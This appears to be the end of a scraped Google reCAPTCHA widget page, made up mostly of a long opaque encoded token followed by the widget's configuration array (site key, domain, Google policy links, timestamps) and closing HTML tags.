i8KVwrcPCX7Cg8OLAl3DsiDCr0bCpnUTW2rCrQDDk00OAVhyFMOgcsO9wpFtA1bDuANgGMOheDh/w7hFw6DDpcO7N8KUwp7DscKkw7l5w7cbOMKfLWnDsMO4UsK9w7DDhxnDj8Odwr8hLMOdPxjCqsOXAEh/TsOsw4XCoSjCmcOaFmo8wpzDqEbCmcOXwoTDj8ODZQnDjsKswqHCqm7CuV5dwr7DssKwwpdmw5IIw6zDusKjwrnDql/DscK7wrzDvHBWwp1hw7cLw4bDt8KPRsK/w44kOcOybMKMUx3CoMKIwqwRw5vDkT/Dlyw7BRrCiCpWwoXDkhljbyvCtAbCgsOgQ8K6wroSWTzDl8KfNXcCw7XCoMOrwoTCscK7esOmwqlBNxnCtMOQbHttw5/CrHvCoMK6w5zDrV7DiUfDmcKFG0xiGcK8w4AmAm7DjcKlwpghN2LCmsOsdcKCJgM1VMKXdSF9OsK4acKLNVQ0VcK8w5rDusKkEsKESwAGw7nDgDEIw5nCjw/[base64]/[base64]/DvTTCtsKXwqRSw6MIwpwQE8K1wo4Sw5lPMxbCisOhwp/CusOjwp/DjcO4wqrDgTXChsKow4wOw783w7LDjWnCki7CggwebsOkw6ROw63DmDDDpWvCkx8zKwbDsk7Dt2Yrw7AGR2bCkcOtw5fDmMO8wr1hIMK7NMO2D8OXU8KzwqcTw7IKDcO5w6oGwo/DsFsOAsKYXMKiN8KXCwfDtcKaahnCj8Ksw53CnHTDvS4lBsOww4nCkyJELyBPwqvDqMO3w5stwpYXwrfCnGMtw7fDh8OmwptSG3TCl8KTLVB7AHHDocObw6Udw7JrMcKxVEDCoBI9CcKLw4LDlUdXFW8rw67CnDJCwqsnw5vDg3DDsAZAE8K/CX3DhsO1w6oqWg/CpWbCkWEXwrfDvcKxKsOSw74mwrnCj8KWKikeQsO2w4DCjMKLV8OjdwDDn3oRTMKIwpzCmyBlwq0cwqk2BBLDq8OHBzbDhFAhVcOXw6JdcRHCj0bDncK6w5jDlSDCicKiw54XwpPDiBQyI3wOME9vw58dwrPCigHCtzXDt01/wqtjKEkVOAHDqMKuNcO3w5ADAR90RhTDn8KCdWN6XGkkZ8OLdMKkLTBUQA/DrMOnXMK/dmd7eyx8WCoAwr/[base64]/Djj0Zw7nDvQh6WMOBw6R8LDPCh1Rxw5fDsMOlwo4GwqxswqzDpsOiwoJFCFfCmD16wrZMw6TCtsOxTMOmw47DoMKaMRFJw64uOcKwIBHCoFpZdQ7DqMOhRB7DgsKzw6DCk2wBwqPDvMOHwrA/wpbCuMOTw7nDq8KYa8KpIUIZRcKxwrwPWC/Cp8K8wpjCoVzDrcOqw47CpsKrUlVqSTvCiRnCoMKsMyfDsD7DpRTDlMOww7UYwqRvw7zCtMKSwqbCh8KvXj/[base64]/[base64]/[base64]/[base64]/Ct8OnDsKjfcOmw4UhwqQUworCuXZPJ8KDwokMSsOCw7zCjsOVNMKwW0vCnsKEH1XCkMOmFsKJwpXDnF/[base64]/[base64]/DusO6w4o2CsKZwpNew7Z2A1Rmw58JXsKjB0DDksOiN8KJIsK2PsO/O8O+UCDCnsOjCMOxw4Q1JU43wpbCnBjDlAjDqcO1MyrDnlopwq97N8OpwrUpw79gZMKvF8ODKho/GQIdw54Ww7TDllrDpmYEw6nCtsOAcRsaTMKgworCg0M8wpIWf8Oww5zDhcK+wqTCim3CnVZ+f38oV8OMAsKhUMKQTsKVwolMw4tKw6QqccOPw5FzFsOYTkF5ccOawqgbw5jClVQweWVqw7JjwrvCgDRNwrvDv8OSFR0QP8KaJ3nCkA/CscOUXsOHF2rDlzLCncOIRsKgwoFawqXCoMKECEnCssO8dkhzw6dQbDjDr3TDuQ7DpnPCmkVOw6EJw79Uw7Rjw4x0w7DCtMOta8KcCsKJw4PCocOmwow1RsOsCUbCscKMw4jCu8KvwocKN07CoUDCksODAj4Mw6fDi8OVTivCnw/DmXBAwpfCrcOCQD52Z3kvwr4fw67Chig8w4EAVcOHwoo2w6Eww4nCqjx1w6Zmwo/[base64]/[base64]/HMKpw5Vnw67CpsO5wrlkPMOMwq0uOcKZwofDhMOcw7XCpB5dwoTCshQdWMKBIsKUGsO7w6l4wqwnwp1/UQbCgMOVC2vCsMKpMVh1w4bDkGwyeC3DmsO6w48rwo8ENyJKc8O1wpbDl1jDgcOMcMOTVsKeJ8OPYnTCpMOXw5nDrmgLwr3DucKNwp7Dq28BwpbCqMKJwoJiw7R2w73Dv084H2bCkMKWQMOyw4sAw7rCmwDDsVo8w5Mtwp/Cij/Cnyx3PsK7QHzCmsONBwPDnFsZA8KPw47DqsKicMO1ZlEkwr1xDMKcwp3CvsKEw4fDnsK3BiUVwozCrhEoBcK/w4bCtAcRLnLCmsKBwoJJwpLDq1kwH8KwwrLCuyPDj2lNwqTDu8OFw4bCh8OHw45MWsOzU3AUf8OFahZraRlaw7XCsTRBwrFJwoYXw7fDhB5Pw4XCozATwqt/wp13XyLDkMKKwrZvw6ZjDh5aw7ZKw7bCjMKkJy9gM0HDh3bCssKJwp/DqSkTw4oFw7vDnTbDkMOOw6TCmGY0w7pzw5kPXsKJwofDlUPDn1M0fH1CwrLCgjTCgQnDnQcqworClzbDrhg1w7t8w7HDsQPDo8KjbcKVw4jDo8O2w6lPSAFZwq5vaMK0w6nCu2PCm8OXw4hSwp/DncKsw5XCo3oZw5DDiX93McO2Hz5QwoXCk8Otw4fDnRN3X8O+eMKLw6VYDcOzCl4Zw5d9PsKcw6oKw5NCwqjCtBxiwq/[base64]/DsDxcXUTCsMKudAPDq8Ofw5taGHXCuBvDmMOlw5o2w4fDs8OYQznDgMOSw5cfbMOIwpDDk8KkOC89TXjDsEUTwo5yGcKnYsOIwocgwqIlw6LCv8OtJcKjw79MwqrDisOewoUow7/[base64]/CrBPDtBNsDsOfwpfDtEs/wo7CosK+Dndbw7zDrcOcV8KuL2vDuyzCkwwiwq1WRQnCmcK2w68XZQ3CtkfDvMOGDW7DlcO6FkF4I8KfEDg7wofDmsO4HH0iw7sqbHoVw7s2OA3DncKWwpMnE8O+w7XDnsO3NQ7CqMOCw6PDvxXDrcO/[base64]/[base64]/DvMKBw48/wrXCqW7CqCHDvcOiwrbCp3LCq8OIXsKww4gowpHCnnUTJisdJcOlPwMFT8OsDsK/eyzCnxLDj8KDETxswrg+w51ewrLDhcOnWFQlXMOIw43CnSzDng3Ch8KPwpDCsUlVcA4Awr1mwqrCgl3ChGrCoRBUwoDCjmbDlWbCpSfDpMK+w40Ew4UBDDXCnsKlwpZEw40PKsO0w4fDhcOXw6vCn3dww4TDiMKeE8KBwr/Du8OxwqtYw77Cr8Ovw742w7rDrcOJw6NZw6zCjEYzwoLClcKJw6Bbw50Qw7UGJcOfRxXDjF7DqsKqwpo3wrLDrcORfEDCoMO4wpHCtklqG8K6w5J/wpjCjcKlM8KTNifChQDCiSzDsWMPNcKLdQrCt8KywqFOw4ETUMOHw7PClWjDi8K8d3/CjSUZLsK8KcOAM2PCggbCn33Dgl9OV8K/woXDhx9lE2RQdB5BXHFLw5l+AwrDllPDscKUw7jCmn0tVF/DpkQHIHbCtsO2w44gbsKtcCccwrR6LVRjw5TCicOBw7LCiRIRwphfdAYywqBQw4DCgDFwwoRWAMK5w4fCnMOPw7tpw79qc8Oew7PDl8O8MMOZwpHCoCDDvirDnMO0wpHCmQZtMg9Fw5/CjibDocOXXArChh1nw4HDlwfCpBE2w4tqwpDDhcOewoNgwpDCpgjDvcOjwrtmFhIRwrwtLsKyw5PChmPDi1jCswPCrsOMw5JXwqrDlMKfwp/[base64]/CnsKxesOzJj1rMsK+Ug1awoY0wrwAw6lyw6sww5ZEe8OxwpAxw6/CgcORwrI5wojDnGIaa8KYQcOSYsKww4vDtnEGT8KFEcKgeW3DlnnDqlzCrX1WbRTClSgxw5/[base64]/CnjtGeA5xHC7Ds8KXd8Kqe3AzW8OrRMK8wq/[base64]/DvxnDuzgXwqvDsDTDoWrDv8K8O2/Cq8KHw7VEecKqFyAtFTzDrBUQwqFGTjfDiFjDrMO4w4d0wppYwqZ3O8Owwp5kCsKLwpsMV2Ezw5TDksOtJMO2UBQ5wpJPasKVwrQkHhdgwobDlcOyw54oTG/[base64]/CpMKQwqIrTDTCiE43w6rDjMKre8OjGyvChAQWw4NFwrseKsK+ecOcw6jDj8O7wpdiQgJ8XAPDqR7DuHjDrcOCw7d6VcKxwpXCrGxuACbCoX7Dt8OFw7nDpBoxw5PCtMOiJ8OmDk0Dw6rCrnlcwpNwX8KYwo/CoXDCoMKJwqRCHcOHw4jCmAHDnCPDh8KYGXRmwoUga2pCQMKBwrMsGzPCn8OLwp8Zw4/Dl8OzERAZwq5MwoTDuMKZVQ9UVMKkPlBswqQ6wpjDmHkjNsKLw6YYA24BBnJxHUQSwrYeYsObb8OnQCHCgcOFeGvCm1/CoMKLRsOtKGRWS8Ojw6gYWcOFahrDhMObJcKewoR7wpUILmHDmMOdSsKAb1/[base64]/ChMOJDMOqJMOcHsKpWMKSCk1/YABzQV/CvcOsw4zCkSxUwphKwoXDoMODXMKAwpDCiwkMwqZie2LDgAXDpBk7w6wIBhLDiBQ2wp1Kw7NSIMKORn9Rw4kHaMOvK2odw68uw4XDlE8yw5ACw79iw6XDjz1eKD5oasOucsOTLsKLeDMGUsOewrTCu8Ofw6Y4RMKmJMKbwprDnMOVM8O7w7/Dj3xfRcKbCk9tV8O0wrl0WC/CoMOuwoh6d0J3wrJQacOXwqVCRcOQw7rDqlkUOmo+w49gwosaFTQCYsOSVsKkCCjDmcOmwonCpWVFIMKAC0QuwpbCmcKpHMK5JcOZwodqwrzCrQAQwrZmLFTDvWoHw4UxBHfCssO9Smp/e33DnMOaUAbCpAPDujpidBwMwoDDnGbDq0B4woHDvR0cwr0DwpU2KcOyw7JEAxfDuMKAw6F1MAA3K8OKw63DqW4SAxPDrDzCkMOcwplFw7bDiR/Dq8OvBMOswqXCv8K6wqIew5cDw5jDisOBw75Rwr80w7DCocOIFcOOXMKHHH0SL8O2w7/Ct8OmNMK+w6fCul3DtsKfEgHDlMOhND5kwptMfcOzX8OSIsOaZcOLwpnDuWRhwqZpw4A9wrU6w4nCp8K/wo/Djm7Ch2PDjEBVZMOKQsO4wpUnw7bDnA/DnMOJasOJw6AgbTYSw6Yewp4BRMKAw680AgEYw6fCvFYXR8OsUVbCmzx4wrB+VgnDj8KVc8KQw7/Cu0ZPw5DCpcK+XCDDp3J6w5ESBsKeccOWeQplCsKewoTDs8KWHAV+STwUwqXCng/[base64]/[base64]/F2XDtMOSwobDo8OaGMKjw7DCpU0XdsOqXWjDr3NEAMKbAMOJw6BfGlR9wpUpwqjCusOIZHHDmMKyOMKhAsOrw7zCrXVoRcKXw65xNlnCqyXChBLCo8KDwr14L0zCnMKmwpzDnhlJfMOiw5DCj8K1HHbDrsOOwrFnCW5hwrsgw6/[base64]/ChBbDm8KZwoJpRkZMEyDCvMOVK8KTfsKWc8OKw5QTwpfDh8OCCMOOwrRoDsOzMVDDlBFsw7/Cq8Obw6RQw5DCucKtw6QkXcKFOsKbH8KpKMOdGz/Ch11iw75Aw7vDiSBkwr/CuMKkwqTCqAoCUsOew7sbTUsPw7x9w4V0ecKedcKuw6jDqQsdWMKCLUrDkB4Jw4tcQFHClcKcw5ElwoPCtMKMQXsywqx6VSBqw7V+NcObw51LWcOWwofCiRhyw5/DhMO4w60ZWydjH8OpVil5wrFXLsKGw7nDrMKSw4I6woHDgEtIwrNLw591fQkaGMOLEl3DgRHChsOVw7k/[base64]/CojwwwopAZCU2Q24Vwp50wpZhw4tYIcKYFsOlw6bDuhdsD8Oyw6jDqMOTOVlXw6PCuX3DrFPDtRzCuMKSYiVCPcOwa8Ojw5xHw7/[base64]/CvsOkV8OgVHTCksKcw4nDqADCpkzDksKvw5IyA8OMVHEYS8KyEMKKJcKdCGUoNMK3wpgPMnbCjcKJXsOGw5ILwqhMantkw4lPwr/[base64]/DmMKHw5nCqRtdw5TDvwJXK8OxwqrDrz/CoS1xw4LCu0wxwoXDhMKfPsOEYMKDwpzChnhyKg/DnGUCw6dhQl7DgxAAwoXCsMKOWj8twqBNwpRowoUVwqltCMOdB8OAwoNww74/SWnCgyIeDMOwwqzDqj5NwoNswpHDj8K6LcO7H8O4Ik8LwpYYwpPCgsKoWMKkIUxXNsOmJBfDmRfDqTzDoMKDVMO6w6ZyJsOWwo/[base64]/Dmx8YCFPDpjUuEMKfw7nCiB/Dg8K6AyrCnhlQKWh8ScKYbEjClsOdwpJGwqghw5pSDsO1w6TDksKzwobDvGPDm3Y3LcOnMsOjDiLDlMOvXHsyMcOjQ2ULHCvDu8OcwrLDrVfDocKLw7Qvw6Mlwrkswqp/QBLCqsKGIcK8O8KlAsKyZsKhwqUGw6pZbnkhEUlyw7zDgkDDgEZcwqDCisOMUnsfHiTDpMOFEQsnFMK5N2bCmcKLKFkUw7x1w67Cr8O+ZhbCpxjDl8OBwqzChsKiYQ7CnlbDrWrDhsO4H2/DlxoefDPCtzQZw6jDpcOtbRjDmCRiw7PCv8Kdw6HCr8K5eWBoWREwKcKjwqB3IcOcRFdfw5cNw7/CpirDtsOVw7E8ZWwZwoFkw6lKw6/DjzbCtsO5w6MOwrwew7nDsU5OIkLDtw3ClUx9FyUedcKowoBlZMKMwrrCrcKsF8Olwq3CusO1FhELHDPDkMOow6EVOhvDvEc5JSMCPcObAj3CvsKzw7QbHSZLcQnDmcKEEcKuMMKmwrLDtcOkLmTDmF7DnDwJw4/CksOGcUXCnykKSVTDhiQNw5I5DcOBPjrCoQ/CrcONXD8GTn/[base64]/DtyzDpzTCrizDuDTChxzCuC3DgcOIAsKcP2bDjMOfB2kIHwZ+eiLCl00VTCt7ScKAwpPDh8O+Z8OoQMOFK8OZQzlUTFNLwpfDhMKxIR9Gw6zDmwbDvMOsw7HCqx/CmE1Gwo19w60NEcKDwqDCiV4JwoLDlE7Cv8KcdcOLw6wdS8K8EHM7OsKWw6RgwpfCmRHDmcOvw4bDjsKCwrMrw4bChAvDncK7KMKJw4XCjMOLwqnCq27CrEZWQlbCqwUHw7caw5HCky7DjMKRw7zDph0nE8KawoTCj8KHXcOhwq8bwojDrcKWw7/Cl8ORwovDg8KdET0gVgxbw7JuC8OnL8KRBSdfXDlkw5zDnMKMwpR9wq/DhiINwpU4wqDCvyvDlgBjwpfDtx3CgMK6Qz9fehLCmsKybcOywpM7b8KEwovCvjXCtcKIC8OHOTfCl1QcwoXDpXzCixYkN8KbwqHDmAHCg8OffsKvdXQrf8Opw6koGxzCuiTCrVZWOcODTsOFwpfDuwfDvMOBQw7DpAzCgWUWKcKbwqLCvD3CmAjCpn/DvXbDokLCmxpUARvCncKBBcOyw4fCssKxViwzwpDDl8OJwoBsVho1EcKOw5lCGsOxw5NCw57Cr8KBNSELwp3CmhYfw4DDv3VXwokWwptAMi7CgMOnw4PChsOWeS7Col3Cn8KTMMOywpg6Ym/DiVnDuEYeAsKhw6huUsKmNgrCvF/DsBpHwqpNKRXDlcKhwqoEw7/DilvDtHhyN1xdN8O0UDkEw6tGJsO/[base64]/DnhLDlcKUZMOVHyHDtcKAw5/DqCRZwrhnPx0mw5QuUsK4N8OOw7dAGipTwqtXPybCg0NxbsOADwsxb8K0w4vCohkWZcKiVsKPaMOPAALDg3TDscOLwoTCtsKUwq7DjMO/TcKjwrsDUcK+w40gwrnCkQAWwow3w4TDhTTDtBwsGsOSPMOJVnpRwqYsXcKsNMOPZgJNKH7CvQ3DlG/[base64]/Ct8K3w5RCLngMGcK/F0VPw61/wo4FcFLCoMOTE8O9wqpdwrJDwqUdw5ZMw5YLw6XCpUvCtGYgWsOoJhkqScOmNsOGKS7CixYlPmp9FT4vMcKcwrhGw7I8wr7DssOxJ8KlDMOUw67DlsOdaA7DnsOcw63ClQQMwrhEw5nCscKWFsKmIcOwETI8wphpVcO/THYZwqvDlRfDuFtDw6t6bzjDvsKHZnN9XzXDpcOkwqEjGcKsw5nCqsO/w6LDq0BZYmzDj8K7wobDlAMRwqfCu8K0w4Ytwp/CqMKmwrrChsKacBowwpHCiVnDuHA8wojCh8KFwpE2IsKDw5BzIsKGwo0jHMKcw7rCjcKXeMOmNcKRw5HCpWrDmsKfw5IPZ8OKOMKfRMOew4zCpMO/DsKoSwrDvRIOw5Vzw57DgsOaFcOoIsOjEMKQOykdcyHCnDTCp8KnJh5Aw4kvw7nDrW93NyrCliZuPMOncsOkwpPDgsOAwpLCpijCjmzDiHtqw4bCjw/ChsKvw5zDpgvCqMKIwokAwqRCw4knwrcRNwTCmiHDl0Ekw5HCoShAG8OuwrsiwrhGAMKLw77CsMO3IMKVwpjDvAvCmBzCuSrDlMKTDj0Gwo1oQDguwrvDpGg9Hh/CgcKjPMKVf2HDs8OYRcOVYsK2QX3Dmz/ChsOtVAgbZMORMMKXwpHCoTzDn3M/w6nDr8OJfsKkw4jCuFnDj8Ovw5TDrsKZK8ORwqjDsUVMw6twJsKcw4jDgWIyY27DgAZMw6nCmcKbfcOrw7HCg8KQDcKyw59/T8KyMMK7JMOqSm0/woxRwr55wqxwwqbDgi5qwrpTC0LClVF5wqbDvsOIMBo/PEwzfmHDqMK6wqDCoThuw7JmCBtPB1hWw6o6BRgFYlsDJXfCrB5Hw6/[base64]/[base64]/IAobSMK4wrFWw7XDpsOZcwDCiwbDgzjCoMOgGy/DlMOvw4PDnHvCmMOLwrzCqwgSw6DClcOibwVGw6FuwqEuXgjDrAF9B8O3woB5wrnDmR1Bwp17WsKSSMK7wobDksKEwrbDpSgkwqRqwo3CtsOYwqTDqEjDh8OuOMKrwoLCkXF/JUphGxXCh8O2wpxNw5MHwrd/[base64]/w5gUTicyUcK8wokZw7Amw6xxI39Mw4cewrRdDkwxLMK6wrXDpT1Gw59MCksaaSjDpMKLwrEJY8KGNcKoNMOXNsOhwrTChTFww5/[base64]/ClQRAZgtuAcOpPUFBQWrDv2zCk8ODwq7Ch8O+NlfDkWnCnxUgcy3CjcKDw5V8woxGwpZ0w7NRSCfCmSfDtMO1ccOoDcKgQC8hwpTCgHYWw7/Cr2jCgsKaU8OCcyPDk8O9wrzCjcKdw6RVw4zCi8OpwqTCtm1BwrV3MSvDoMKXw4/DrcOEdQkmBQo0wowNOcKlwpxZMMO7wo7DisOgwpTDisKHw4pNw5bDnsOFw7ljwpNzwo3CqygJT8OlQWFowqrDgsOiwqh/w6ZAw77Drxg1XMK/OMKMMmQGCnNSAk0+DDHCtETCoSzCgsOXwr8Fwr/Ci8OdUl8NaD5dwpUsG8OgwqvDssOHwrhsdsKzw7cxWMOnwocbVMOuH3PCiMKJbzvCuMOfZU8oPcOLw6N3dD40HHzCl8K3W0oVcRnCh2lrw63DtDYIwo/DmirCnHtWw7zDkcOzdCHDhMOyM8K6wrN6OMK4w6Rzw7Zdw4DDmsO3w5Z1fijDr8KdE1srw5TDrQVaZsKQSxzCmn8MYU7DicKia0LDtcOGw4FOw7HCq8KDK8OGSSPDkMOGJXxpM3wRRcOTL30Jw5pfC8OQwqDDl1dnJ2/CsAXDvzEqTcKMwoFrYkY1fwPCl8KZw5QQNsKCRsOmeTBJw4kSwpHCoTbDpMK8w5/DmsOdw73Doi4TwpLCulIowqXDpMKyXsKkw5HCp8KQUGrDr8KlYMKHMMKPw7RAPMOwTmfDt8KaJWXDmsKvwqvDm8KBLMO8w5fDiQLCo8OFS8O8woIsBhDDpsOPN8ODwo16wopEw502EsKuYG94w4l7w6ocTMKjw4HDlm4hfMOsTwBswrHDlMOuw4Eyw7c/[base64]/UMKJw4rDpsK0V8KMw4zDg8KDwpPDl3QuJsOuwqrDt8Ouw5cCDGcfasO5wp7DnyQrwrN3w7XDtlRcwprDoWLCvsKHw7rDlcOmwrbCnMOeIMOjE8O0bsO8wqgOwqQ1w5Epw7jCscOGwpQmQcKLHjXCpSvDjwPDmsKXw4TCgk3CmMOyVzFjUh/CkQnDk8O8IcKwbFfCm8KcWFABRMKNbn7CoMOvbsOcw5VGWU42w5fDi8KXwpDDkgQ2woTDhsKzH8KjOMO4eDzDv2FHYz3Dpk3CjQPCng8Xwq13HcOgw51WIcOdacOyLsOtwqNyChjDlcK+w4R7FMOewqpCwr7CoDR+w5rDvx0fZlt/[base64]/CpcOIwoguw7nDh13DmX0LGzksBhjCrMKew5MgD8KiwoBxwpVUwqBBacOkwrPCusOuMzRPAcKTwrZDw4nCpR5uCMKwbEXCl8O7DsKAf8Obw5puw41CR8OqPMK5CsOQw4HDlcKKw7TCgcOwehrCjcOqw4Uxw7XCkmR3wpwvw6nDjUcuwp/CiTVjwo7DncKvKk4GI8Krw45MFUzDi3XDpcKfwqMbwpHCoH/DjsOPw58FWyENw50vw7nCi8KtB8O3w5fDscKCwq5nw4PCnsOrw6onJcK/w6FUw4LCiQA6Pgkew4nDnXY+wq7CksK5K8ORwqlECMOnccOgwpcsw6bDuMOnwrfDlB3DiljDnCrDmyzCqsOLThTDtsOKw50wU1DDnG7CnGjDixLCky4Yw6DCmsOhKho2w5E/[base64]/Cm8Oyw61Xw5I7w7ZBw7hUDmYFImMJwoLCn0hJe8Ojw7vCocOlJznDpcOxX2Jzw79iBsKKw4PDv8Oiw58KI0kVw5ZDaMK0C2rDtMKcwo4ww6HDksO1W8KDNsO8OMKJL8Oow5nDk8OBw73Cny3Ch8KUV8OrwoB9C0vDo13ClsO0w7PDusKPw5fCiH/CvMONwqA1EsOnYMKWSkE8w64Yw7w7ZHQRTMObGx/DlC7DqMOZRBTDixPDt3lAPcOywq/CicO7w65DwqY/w4d0G8OIV8KWRcKKwosrZMKxwrM9FlrCtsKTa8KxwqvCscOOFMKGJgTCilMXw7RiT2LCnDQcecKEwqnDqT7CjjV6B8OPdF7DiCTCgsOiRsOEwojDvQstGcOoJcKUwqUPwobDsVvDqQI/w6fDkMKsa8OIE8OCw4diw7BqdcOTGC1/[base64]/[base64]/CkWTCgcKpcynDo1TCvG8JVT/[base64]/[base64]/DvsKIVsK1woATOwpDwqfDk8KjeiBrC8KFfsO/C0HCi8KKwp99T8KgCDtRw6zCuMKqEsOtw4DChV3CunQGWyIDW1DCkMKnwq3CsWcwRMO9W8O+w4zDq8KVC8ORw7IFAsOhwqs3wqlJwrfCvsKJLMKjw4fDo8K/W8ODw7/[base64]/[base64]/w6NFPcOAw4VmKGfCgRZiQ8OJwovDtsO8w47CjgRwwoATOyrDqyXDrWnDhMOmcRw/w5zDiMO8w73DgMKbwpfCk8OFNxfChcKzwoLCqWAPwqbCo0fDvcOUJcKXwrbChMKKaRHDsB7CvMKkVMOrwqrCqkwlw7fCucOCwr5tHcOUQkrCisKJMltTw5/DiT1kSMKXwodAZMOpwqR4w49Kw5NDwpZ6VsKpw4TCqsKpwpjDpMO0BmfDpkfDuW/Cl0gQwojCsXQif8KGwoY5a8KhQH0jKmNUAsKnw5XDtMOnw57DqMOyVMOiSHgRGsOfO1E4wr3Du8O/w53CvcOow7QPw5BAK8Ocwr3DsibDi2YXw4ZXw59swqbCukRdPkpsw55Yw6DCs8OESkgobsOnw4MmRmRywodEw7YeI0Y+woDChFHDlEkNa8KDZQ/DqsOaGEk4Fk/DrsKQwo/CjA0sfsO8w7nCtRF3BUvDhzLDiyEbwqI0H8Kfw5XDmMKdFy8bw7zCnCfClQYnwroJw6fCmXY9cR8nwpzCkMKAKcKEPA/CjlTDm8O8wp/Dt0N4ScKjYHnDjArDqcOxwo1IfRzCoMKxfBw3IQvDqMOBwp9iw4PDhsOlw4jCuMOxwqPCvyLClVsAMHhOwq7CmMO+EyvCm8OkwpNGwqnDr8OtwrXCocK1w5zCrMOywqzCjsK1M8OQRsK5wrzCpnw+w5rCnCp0XsOzBh8SDcO/[base64]/Ds0rCp8Olw7cxw4Mmb8KTRMO3H8KSwqheHzLClMKgwpYJZMODBAXDr8KYw7nDm8O0D03CiGUMM8O5w6vCp0zCkSjCqD3CsMKhKMOnwpFWHsOYeiwbKMOVw5vDr8KFw5xKTnvDlsOCw57CoiTDoS3Dlh0cCMO7V8O2wrLCoMOEwrTDuDXDqsK/YcKjKGvCo8KYw5pxbT/DhlrDucOOezVAwp1bw40NwpBFw5TCpMKpXMOlwrDCocORDjZqwrosw7VGdsO2XCxtwoByw6DCnsKVSFtQK8KUw6rCmcO+wpLChQwBDMOdLcKrBgcjfGPCh1o+w5XDt8O9wpvCqsKfw4DDucKcwr8pwrLCtxMKwoECFhRjWMKmw63DuD/ChkLCjTZ6w6LCqsOUCgLChiF+eXXCtkHCpBEDw5pdw6rDgsOWw7DDmVLCh8KIwqnChcKtw5JQO8KhIcOoMGB4DHdZX8Ogw6ojw4Jsw5tRw6Rqw7M6w6pvw4XCjcOsIwFZwqxaYgHDs8KkNMKJw7rCscKgYsOHFQrCnzTDiMK6Vx/ClcK5wrjDq8OuR8ObaMOdLMKYaTTDvsKDVjMbwqp/FcO7w6smwpjDqsOWBCh5w7ggecKlf8KdKBzDjEjDhMKMJ8O+dsOMVMKMbkRCw4wKwqsiw659UsOWw7vCnV/DnMKXw7/CiMKnw7zCs8KMw7DCkMOYw4HDhVdJc29UXcK6wpYyS1rCjSLDgh/CnsK5M8O/w6I+U8KcCMKffcKgd0FGO8OQKG95bAHCky/Cpx5vPsK8w5rDkMOGwrUyCXfCk2wYw7fChxXCiV4OwpPDkMKMSmXDiE7CqsOPFW3Dk3nDrcOvNcOKWsKxw47Dg8KzwpQow67Dt8OTcTzCuD7ChH/CiEx8w7nDt08Sa2ksA8OTRcKVw4bCuMKqF8Oawp02BcO0w7vDsMKlw5bCmMKQwqrCsSPCpBLCtFRfAw/CgBfCtVPCucOBdsOzIEQtdnnCuMOZbkDDuMK4wqLCjcOdHGE+wp/DgFPDtsK+w4E6w4ISMsOMGMKYU8OpDCHDnR7Cj8Owfh1Rw7Evw7gow4DDgQhlbHdsBcOtw6AeQQHCpcODQsOjOMOMw6BNw7XCrw/ChGrDlj3DgsK4fsOZLU84Om1pJsKXHsObQsO1NUxCw6rDs3rCusONVMKhw4rCi8OTwqQ/FsKIwoXDoCDCusKjw77CghMow4gDw6bDvMOiw7vCjH3CjzwDwrTCvsKww70Dwp3DuhIRwrvCjVN6IcOJEMOww5Jiw5VJw4/[base64]/CgjNuL8OawpY5wrV2wp7DpsK0wozDm8KhXsO4ZD3CpMOmw5PCj3FfwpkOfsK3w7JZdMO7EXDDpXHCnSkCFcKad2XDvMKqw6A\\u003d\x22],null,[\x22conf\x22,null,\x226Lfw8eEkAAAAAEKccUtdS69ecBIlwZlZk3XoTxxf\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://biolux.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lnDYnlB2rNurxWkYY5nHKbQpYb2BXvrp/pq8RbvjP6U\\u003d\x22,1,0,null,1,1768952408193,0,0,[181,254,38,71,33],null,[66,17,82,240],\x22RC-YiNhV4UIV1fCfA\x22,null,null,null,null,null,\x220dAFcWeA4NMSsFJC-WVVdPoEhqoNOcdG7VjlzccaRS_MrGo-CQo00ktt6W18l5lU-hFdF-LwwH5ivopt5yt8g0SFi91OylDEsCzg\x22,1769035208138]");
    </script></body></html>